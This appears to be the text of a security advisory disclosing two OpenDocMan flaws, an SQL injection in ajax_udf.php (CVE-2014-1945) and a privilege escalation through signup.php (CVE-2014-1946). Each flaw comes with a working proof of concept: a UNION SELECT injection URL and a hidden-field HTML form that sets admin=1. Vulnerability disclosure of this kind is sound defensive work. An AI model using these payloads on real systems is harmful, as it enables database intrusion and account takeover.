 1) SQL Injection in OpenDocMan: CVE-2014-1945
The vulnerability exists due to insufficient validation of "add_value" HTTP GET parameter in "/ajax_udf.php" script. A remote
unauthenticated attacker can execute arbitrary SQL commands in application's database.
The exploitation example below displays version of the MySQL server:
http://[host]/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v
ersion%28%29,3,4,5,6,7,8,9
2) Improper Access Control in OpenDocMan: CVE-2014-1946
The vulnerability exists due to insufficient validation of allowed action in "/signup.php" script when updating userâ??s profile. A
remote authenticated attacker can assign administrative privileges to the current account and gain complete control over the
application.
The exploitation example below assigns administrative privileges for the current account:
<form action="http://[host]/signup.php" method="post" name="main">
<input type="hidden" name="updateuser" value="1">
<input type="hidden" name="admin" value="1">
<input type="hidden" name="id" value="[USER_ID]">
<input type="submit" name="login" value="Run">
</form>
------------------------------------------------------------------------
-----------------------